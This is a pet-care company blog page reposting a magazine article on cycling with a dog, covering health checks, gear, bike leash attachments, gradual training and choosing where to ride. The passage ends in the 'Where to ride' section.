<div class="page-header-aside wpex-md-text-right"><nav class="site-breadcrumbs position-page_header_aside wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://tailsofthecitypetcare.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></span><span class="sep sep-1"> &raquo; </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-blog-url"><a itemprop="item" href="http://tailsofthecitypetcare.com/blog/"><span itemprop="name">The Blog</span><meta itemprop="position" content="2"></a></span><span class="sep sep-2"> &raquo; </span><span class="trail-post-categories"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="term-1"><a itemprop="item" href="http://tailsofthecitypetcare.com/category/uncategorized/"><span itemprop="name">Uncategorized</span><meta itemprop="position" content="3"></a></span></span><span class="sep sep-3"> &raquo; </span><span class="trail-end">Biking with Dogs!</span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Biking with Dogs!</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2017-05-17" itemprop="datePublished" pubdate>May 17, 2017</time></li>
	<li class="meta-author"><span class="meta-icon ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="http://tailsofthecitypetcare.com/author/tailsofthecity/" title="Posts by Tails of the City Pet Care" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Tails of the City Pet Care</a></span></span></li>
<li class="meta-category"><span class="meta-icon ticon ticon-folder-o" aria-hidden="true"></span><span><a class="term-1" href="http://tailsofthecitypetcare.com/category/uncategorized/">Uncategorized</a></span></li>
<li class="meta-comments comment-scroll"><span class="ticon ticon-comment-o" aria-hidden="true"></span><a href="http://tailsofthecitypetcare.com/biking-with-dogs/#comments_reply" class="comments-link" >0 Comments</a></li></ul>
<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><p> </p>
<h1 style="margin-top: 15px; margin-right: 0px; margin-bottom: 5px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 22px; line-height: 28px; font-family: Arial; text-align: left; vertical-align: baseline; color: rgb(0, 0, 0); clear: left; display: block; ">Bike Riding With Your Dog</h1>
<h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 10px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 14px; line-height: 18px; font-family: Arial; text-align: left; vertical-align: baseline; color: rgb(14, 123, 191); clear: left; display: block; ">Two tires and four paws add up to more cycling fun!</h2>
<p>by Susan Sarubin</p>
<div class="addthis_toolbox addthis_default_style " style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 12px; line-height: 1; font-family: inherit; text-align: left; vertical-align: baseline; ">
<div class="atclear" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 12px; line-height: 1; font-family: inherit; text-align: left; vertical-align: baseline; clear: left !important; "> </div>
</div>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">You walk your dog several times daily, but it never seems to be enough exercise for your energetic pup. It probably isn’t. Healthy dogs need to run, and walking just isn’t an aerobic enough exercise for them. Running with your dog is a great aerobic exercise, but many people can’t run or simply don’t like running.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">So how about biking with your dog? If you love to ride your bike and have a dog who loves to run, you may have considered sharing your rides with your best friend. Fresh air, exercise, time spent together having fun and creating your own adventures – it doesn’t get much better than that. And it seems so simple, right? Just you, your dog, a bike, a leash, and the open road, and you’re on your way.</p>
<table class="right" style="margin-bottom: 5px; float: right; clear: right; margin-top: 5px; margin-right: 0px; margin-left: 10px; width: 288px; ">
<tbody>
<tr>
<td style="font-size: 13px; line-height: 18px; "><img decoding="async" alt="" src="http://cdn.whole-dog-journal.com/media/newspics/0309-K-9StaticImage.jpg" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 1; font-family: inherit; text-align: left; vertical-align: baseline; display: block; width: 288px; " /></p>
<p class="caption" style="margin-top: 0px; margin-right: 0px; margin-bottom: 2px; margin-left: 0px; padding-top: 3px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 10px; line-height: 14px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(136, 136, 136); "> </p>
<p class="caption" style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 13px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 10px; line-height: 14px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(102, 102, 102); ">There are three different products available that fasten to your bike’s frame and allow you to safely lead your dog on a ride. See “Resources,” page 24, for contact information for the makers of these products, including this one, the K9 Bike Jogger (formerly known as WalkyDog).</p>
</td>
</tr>
</tbody>
</table>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Well, not exactly. But riding a bike with a running dog as a companion can be done safely. You just need to be willing to put in the time for training, invest in the proper equipment, and follow some safety rules to make the activity both fun and safe for you both.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><strong style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Before you get started</strong><br />
	If you and your dog are just beginning to exercise regularly or more strenuously, physical exams by your respective doctors are advisable. Safety precautions regarding age, breed, weight, and thickness of coat are the same as those for dogs who are beginning running programs with their running humans (see “<a href="http://www.whole-dog-journal.com/Admin/cgi-bin/udt/im.list.pages?client_id=wholedogjournal_editorial&#038;story_id=16100&#038;issue_id=627" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 12px; line-height: 14px; font-family: inherit; text-align: left; vertical-align: baseline; text-decoration: none; color: rgb(51, 153, 204); ">Running With Your Dog</a>,” Whole Dog Journal February 2009).</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Check with your vet about when your young puppy’s growth plates are expected to close so you won’t risk injuring your puppy’s development by beginning a structured exercise program too soon. Some medium and large breed dogs are built for running endurance, but others, especially smaller breeds, can only run slowly for shorter distances. And as with all new forms of exercise, beginning slowly and building up duration and distance over time, no matter what condition you and your dog are in, is the safest way to go.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><strong style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Equipment for the cyclist</strong><br />
	If you don’t already have a bike, your local bike shop is a good place to start to figure out what type of bike will suit your needs for the terrain you plan to ride on. If you will ride on mainly paved roads, dirt roads, well-mowed fields, and smooth bike trails, then a hybrid bike may be your best choice. If you want the option of riding more rugged bike trails on which you must negotiate rocks, branches, streams, and tree roots, then a mountain bike is in order. You can still ride on more gentle terrain with a mountain bike, however you may want to replace the knobby tires with more slick ones if you plan to spend more time on the road. The bike shop staff can fit you for the proper size bike and make any adjustments necessary for a comfortable fit.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">A helmet is the single most important piece of safety equipment for any cyclist at any level, from beginner to elite. Riding without a helmet is an invitation for a head injury, or worse, from a slow-speed tumble to a more serious crash or collision. Feeling the wind in your hair as you ride is not worth the risk of brain injury or death should you hit your head in a fall. And think of your dog’s safety. What exactly will happen to your dog while you lie unconscious after a crash?</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Bright colored cycling clothing, a water bottle or two, spare tube, tire pump, tire repair kit, identification, money, and a cell phone are all safety items that you should have with you when you and your partner head out. Further equipment for the human half of the cycling duo has more to do with comfort than safety. Unless your bike comes with a big, cushy saddle, you will appreciate the extra cushioning that padded bicycle shorts will afford. You can also put a more comfortable saddle on your bike, or add a gel-filled seat cover.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Beginners commonly use running shoes or light hiking boots, but cycling shoes designed specifically for the sport are recommended. They are rigid and allow minimal flexion of the foot. If you continue to use a more flexible shoe on your bike, over time you may experience foot problems. Your bike shop staff can recommend the best shoe for your needs.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><strong style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Equipment for the dog</strong><br />
	For your dog’s safety, a colorful, reflective collar with ID tags and a reflective vest for high visibility are recommended. But there is one critical piece of equipment you need to invest in to assure that cycling with your dog is as safe as possible.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">You may have seen someone riding his bike while holding his dog’s leash in his hand on the handlebars. Or perhaps with the leash tied to the seat post of the bike. Both of these practices are unsafe for you and your dog and may result in tragic consequences.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">When you ride while holding a dog’s leash in your hand, the dog can easily pull you off balance causing a crash, or you could collide with your dog if he runs in front of your front tire. If he lags behind, you may be pulled backward, possibly falling and sustaining an injury. Then there’s the possibility of the leash becoming entangled in the wheel spokes, perhaps resulting in serious injury to you both.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Attaching your dog’s leash to the seat post, your center of gravity when you ride, makes pulling a little less of an issue, and is therefore considered safer by some cyclists. While never testing this theory, I know that I wouldn’t have a chance of staying upright if Aero, my 98-pound Rhodesian Ridgeback, were to suddenly lunge for a squirrel while attached by leash to my seat post. And other dangers, like your dog getting too close to your bike and become entangled, are still present.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">So how then, can you ride safely together? Fortunately, there are some devices on the market designed to facilitate a safer, more comfortable ride with your canine companion. Bike attachments such as the Springer, WalkyDog, and BikerDog allow you to keep both hands on your handlebars while keeping your dog at a safe distance from your bike.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">The Springer attaches to the frame of your bike and the WalkyDog attaches to the seat post. Both use coil spring shock absorbing mechanisms to reduce the effect of a dog pulling. The BikerDog attaches to the frame of your bike near your rear wheel and uses a flexible, hard plastic post to control pulling.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Each device attaches by a cord or leash to the dog’s collar or harness. For greater safety, use a harness to put less stress on the dog’s neck. The BikerDog comes with a harness, but the WalkyDog and Springer do not (the Springer used to come with a harness, but no longer does). It’s best to use your dog’s own well-fitting harness with all of these. And you can attach two of these devices to your bike if you are interested in biking with two dogs at once (one on each side of the bike).</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Many users of these bike attachments are not only happy with the increased safety they provide, but also claim that their dogs stay focused on running beside the bike and attempt to pull less than when walking on leash.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Bike attachments for cycling with your dog install on either side of your bike. Which side your dog runs on is a matter of preference. If your dog is accustomed to walking or running on your left side, this may be the most natural position for training for bicycling. However, there are other considerations, especially if you ride on roads. As a pedestrian, you should walk or run against (facing) traffic. Having your dog on your left side when on foot keeps your dog safely away from passing cars. But moving vehicles, including bikes, are required by law to travel with traffic, on the right side of the road. Your dog is in a more vulnerable position running on the left side of your bike next to traffic.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><strong style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Initial training</strong><br />
	Try to remember your first experiences riding a bike. You may have graduated from a tricycle to a two-wheeler, and just the sight of the two-wheeler may have caused a little anxiety. Getting on it was even scarier. Mom or Dad probably held the bike while you tentatively pedaled for the first time, and it took most of us a couple of sessions before we were ready for Mom or Dad to let go of us. Even when finally pedaling on our own, we had to learn to negotiate turns, slow down, stop, and many more skills and safety rules. At first we could only go for short distances on our bikes, but soon felt we could fly around the world!</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">To become a good cycling companion, a dog needs to go through a learning curve similar to the one you experienced as a child learning to ride your bike. Your dog should be comfortable around your bike, when you are both stationary and moving. He needs to be familiar with any equipment you use, and learn how to slow down, turn, and stop. And just as you started slowly on your first bike, the time and distance your dog accompanies you on bike rides should increase gradually.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Even if your dog is accustomed to seeing your bike leaning against the wall in your home or garage, it’s probably viewed as just another piece of furniture (that you curiously remove from the house on occasion!). Some dogs are fearful of moving bicycles, so you may need to help your dog become comfortable around your bike. In your house or garage, start by holding your bike, calling your dog to you, and allowing him to sniff it. Praise him, pet him, and give him a yummy treat to reward his bravery. Lay your bike down, sit on the floor next to your bike, and repeat the exercise. You can even place treats on the tires, the frame, and the pedals, playing a game with your dog while he begins to associate this strange machine with having fun. Next, walk a few steps with your bike and encourage your dog to follow, using praise and treats. Continue to practice indoors, eventually adding your dog’s harness and leash, and moving outdoors only when your dog is comfortable walking alongside you and your bike.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Outdoors, repeat the same walking exercise on-leash. Gradually add in some distractions: walk over a curb, over the lawn, on top of a utility hole cover, over a speed bump, through a puddle. Move the bike so it wobbles, make some turns, walk faster then slower, even jog a little. If your dog shows any signs of apprehension, you have progressed too quickly. You may need to practice over several days before your dog will happily walk alongside you and your bike with distractions. When your dog handles these challenges with ease, teach him some cues for behaviors that you will use to guide him when you ride, such as “Slow,” “Stop,” “Easy,” “Turn,” and “Leave It.”</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><strong style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Starting to ride</strong><br />
	Now that your dog walks happily next to you and your bike on-leash, it should be no problem to switch to the cord or leash of a bike attachment such as the Springer, WalkyDog, or BikerDog. Continue to practice walking with your dog attached to your bike, and if he shows no signs of uneasiness, get on your bike and pedal slowly. If you have gradually accustomed your dog to moving with your bike, he will likely be happy to trot alongside you. Take him for a slow, short excursion, using lots of encouragement, praise, and treats.</p>
<table class="right" style="margin-bottom: 5px; float: right; clear: right; margin-top: 5px; margin-right: 0px; margin-left: 10px; width: 288px; ">
<tbody>
<tr>
<td style="font-size: 13px; line-height: 18px; "><img decoding="async" alt="Photo by Rick Galezowski" src="http://cdn.whole-dog-journal.com/media/newspics/0309-RickGalezowski01.jpg" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 1; font-family: inherit; text-align: left; vertical-align: baseline; display: block; width: 288px; " /></p>
<p class="caption" style="margin-top: 0px; margin-right: 0px; margin-bottom: 2px; margin-left: 0px; padding-top: 3px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 10px; line-height: 14px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(136, 136, 136); ">Photo by Rick Galezowski</p>
</td>
</tr>
</tbody>
</table>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Future rides should increase slowly in time and distance, working up to a steady trot. After several rides together, you will begin to develop a feeling for your dog’s natural pace. Your dog may try to keep up until he drops, never showing signs of discomfort, no matter what speed you ride. It is important for you to let him set the pace. After your dog is in good running shape, you can add some brief accelerations, bringing your dog to a gallop. But use a comfortable trotting pace for the bulk of your rides.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">The frequency, distance, and duration of your rides with your dog depend on many factors. Age, breed, size, fitness level, coat, running surface, and weather should be considered. Keep your dog well-hydrated, familiarize yourself with the symptoms of heatstroke (see “Running With Your Dog,” Whole Dog Journal February 2009), inspect his paw pads often, check for harness chafing, and watch for signs of lameness or waning enthusiasm. Increasing distance and duration slowly will help prevent soreness and injury, allowing your dog’s respiratory and musculoskeletal systems to adapt to increasing workloads.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><strong style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Where to ride</strong><br />
	Riding with your dog on roads with traffic is dangerous. While the shoulder of a road may safely accommodate you when riding alone, your width triples when you attach a dog to your bike. You are a much larger target around road curves and for careless drivers. Being honked at constantly by impatient motorists may also scare your dog, and it definitely takes some of the fun out of your ride!</p>
